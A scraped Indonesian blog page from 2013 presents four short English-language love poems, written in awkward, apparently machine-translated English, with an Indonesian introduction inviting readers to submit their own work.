<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Puisi%20Cinta' property='v:title' rel='v:url'>Puisi Cinta</a></span>
<brc>/</brc>
<span>Puisi Bahasa Inggris Tentang Cinta</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Puisi Bahasa Inggris Tentang Cinta
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='4/28/2013 11:48:00 PM'>4/28/2013 11:48:00 PM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg&description=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6992707559995805790' itemprop='articleBody'>
<meta content='Puisi Bahasa Inggris Tentang Cinta  - Dari pengertian yang dapat dilogika ialah sebuah ungkapan kata yang menggunakan istilah asing atau lua...' name='twitter:description'/>
<b>Puisi Bahasa Inggris Tentang Cinta</b> - Dari pengertian yang dapat dilogika ialah sebuah ungkapan kata yang menggunakan istilah asing atau luar negeri. Bagi sebagian orang banyak yang akan tertarik akan hal <a href="http://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html" title="Puisi Bahasa Inggris"><b>Puisi Bahasa Inggris</b></a>, sebab sebuah karya sastra akan lebih megah dan menyentuh para pembaca ketika dirinya diberikan kreatifitas yang lebih. Sebagai contoh awal dengan menggunakan istilah asing seperti ini. Maka disini akan Yoedha perluas kembali bagaimana sistem tataan yang baik dan agar diterima oleh para pembaca. Akan tetapi kita juga harus kembali lagi kepada diri kita masing-masing untuk bagaimana sistem penilaian kita pada sebuah karya sastra. <br /><br />Pada dasarnya puisi dalam bentuk bahasa Inggris memang jarang kita dengar atau kita temui, karena memang kebanyakan sebuah puisi dengan bahasa Indonesia. Namun siapa sangka, <u>puisi bahasa Inggris</u> sudah banyak digemari dan puisi ini juga mulai disukai oleh bangsa Asing yang ingin belajar bagaimana penggunaan sebuah puisi Inggris ini diberikan oleh para pembaca. Sesungguhnya pula dalam hal ini kreatifitas sangatlah di junjung tinggi agar mendapatkan sebuah karya sastra yang bagus dan dapat di terima oleh semua golongan lapisan masyarakat di Indonesia atau sekitarnya. <br /><br />Seperti pada judul yang tertera, puisi dengan label bahasa Inggris seperti ini memang banyak kesulitan yang harus kita jalani sebelumnya. Yaitu mengenai penataan bahasa serta penempatan suatu kata yang agar mudah di baca dan enak untuk di dengar. Sedangkan seperti yang kita ketahui bersama bahwa <i>Puisi Bahasa Inggris</i> itu akan sulit dipadukan dengan ejaan bahasa Indonesia, terlebih lagi kepada seseorang yang bahasa Inggris nya masih di bawah rata-rata. Maka banyak dipastikan akan terjadi hal yang lebih sulit lagi dibandingkan kita menggunakan bahasa Indonesia. <br /><div style="text-align: center;"><img alt="Puisi Bahasa Inggris, Kumpulan Puisi Bahasa Inggris, Puisi Bahasa Inggris Cinta" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg" width="300" /></div>Setelah kita melihat aspek semua itu, bisa dipastian bahwa penulisan puisi dengan menggunakan bahasa Inggis akan sulit dan tidak mudah. Namun mari kita jangan melihat hal yang sulit terlebih dahulu, namun mari kita coba bersama-sama untuk membuat suatu <b>puisi bahasa inggris</b> dan mencoba untuk memperlihatkan karya kita itu kepada orang lain untuk di berikan nilai apakah baik atau kurang baik dalam penulisan puisi itu sendiri. Berikut untuk contoh puisi bahasa Inggris yang semoga bisa menginspirasi para pembaca sekalian. <br /><h2 style="text-align: center;">Puisi Bahasa Inggris</h2><br /><blockquote><b>Puisi Bahasa Inggris - The Souls Go</b><br />Really there is no love between us.<br />It turns out my love unrequited.<br />Blessed with our status so slicing it myself.<br />Sword always seemed to tear up my heart.<br />You never realize and you feel it.<br /><br />Love has made &#8203;&#8203;you mad.<br />All I want to do just for you.<br />Although ocean ocean waiting.<br />Spirit continues to exist because there is only you.<br />Yourself and yourself.<br /><br />Who knows how long my love hollow front of you.<br />Empty as your heart just for me.<br />Has vanished all my body and soul.<br />Stay was pieces of my heart that is not easy to come back again.<br />Much as it was before I knew you.</blockquote><br /><blockquote><b>Puisi Bahasa Inggris - Of the Past Love</b><br />Love...<br />He has made &#8203;&#8203;you hurt.<br />Be provided when the distant future.<br />While all hostile about love.<br />That makes everything sparkle.<br />Eyes, our hearts, and our soul.<br /><br />But ..<br />We really do not realize.<br />Then you all go away.<br />Who lived just past love.<br />Love the cave collapsed in our hearts.<br /><br />Do all this bring you down.<br />Because you will definitely get.<br />Love truly love.<br />Which begins with the words, hearts, and actions.<br />Not like this busukku self.<br />Filled with serene ordinary love.</blockquote><br /><blockquote><b>Puisi Bahasa Inggris - Scratches Love Pain</b><br />Piece of love has been scratched.<br />Pain is inevitable.<br />He has fallen.<br />Fall to the bottom hole of love.<br />Which makes him desperate.<br />Although he first grand-adorable.<br />But now pupuslah already.<br /><br />Now he has been fragile.<br />He really helpless.<br />Although others have given the spirit of love.<br />Tuk he stood upright again.<br />But its whatever.<br />Only sincere love that person was.<br />That could make him upright again.<br /><br />For him.<br />Love was injured.<br />Luka is very hot.<br />And so he elakkan existence.<br />He did not believe anymore for love.<br /><br />He just wants love.<br />Love truly love.<br />That he can not love until now.<br />The only sore wound in the heart.</blockquote><br /><blockquote><b>Puisi Bahasa Inggris - Regret my idol</b><br />Regret my idol<br />I already know all about you.<br />But you really do not like that thought.<br />That really I do not believe to this day.<br />But apparently that's you.<br />Filled with the pride and prestige.<br /><br />You.<br />Which has long been my yearning longing.<br />For the next life.<br />It has been my intention pupuslah all that.<br /><br />And..<br />Should I erase all about you.<br />I really can not afford to like it.<br />To forget yourself from my mind.<br /><br />Whatever in my power to face all this.<br />Only regret I have in mind.<br />Regret very very nasty.<br />I first ever grand glorifying yourself.<br />But all have gone and will never return.</blockquote><h4 style="text-align: center;">Puisi Bahasa Inggris</h4>Dengan adanya contoh satu dua buah puisi di atas, maka bisa kita berikan kesimpulan untuk sistem penataan dan pengembangan pada bahasa yang ada dalam <b>Puisi Bahasa Inggris</b> itu sendiri. Maka hal tersebut sangat bagus untuk menilai baik dan buruknya suatu karya sastra agar bisa mendapatkan hal yang lebih baik lagi. <br /><br />Untuk teman-teman semua juga bisa mengirimkan karya kalian untuk di publis di blog <a href="http://www.yoedha.com/" title="Yoedha Com">Yoedha Com</a>, bisa berupa : Puisi, Cerpen, Pantun, atau Ungkapan lain yang pada karya kamu ingin di publis disini. Siapa tahu ada satrawan yang suka dengan hasil karya kamu dan dapat sesuatu dari hasil yang kamu buat itu kawan. Apabila memang ingin di publish disini maka silahkan kirim karya kamu di admin@yoedha.com ya kawan. Nanti akan secepat mungkin Yoedha membalasnya. <br /><br /><div class="hreview">Dari yoedha cukup sekian dulu kali ya, thanks banget buat kawan-kawan yang sudah dateng di <span class="item"><span class="fn"><b>Puisi Bahasa Inggris</b></span></span> yang di tulis oleh admin keren <span class="reviewer">Febriyan Cahya Yudha</span><span class="rating">5.0</span></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Puisi Bahasa Inggris Tentang Cinta</span>
<img alt='Puisi Bahasa Inggris Tentang Cinta' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s72-c/Puisi+Bahasa+Inggris.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
4/28/2013 11:48:00 PM
<span class='value-title' title='4/28/2013 11:48:00 PM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Puisi%20Cinta' rel='tag'>
Puisi Cinta
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&title=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2013/04/puisi-bahasa-inggris-tentang-cinta.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit6EiWV5Z-esmOdelqaBmFqWquMKA12JP8Hun9WyX7YxusuEyip1ZuyX9cdCxSmeqG99OZa7P6Sge0G7T1EM1ZUSj8pzpx1oz9ZpNKbbdhyphenhyphenxCUCWZ5WET-wkUytX11TbVNb292ED3I4Jyo/s1600/Puisi+Bahasa+Inggris.jpg&description=Puisi Bahasa Inggris Tentang Cinta' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Puisi Cinta
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2013/04/kumpulan-puisi-cinta-terbaik-2013.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2013/04/contoh-novel-indonesia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=6992707559995805790&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/6992707559995805790/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
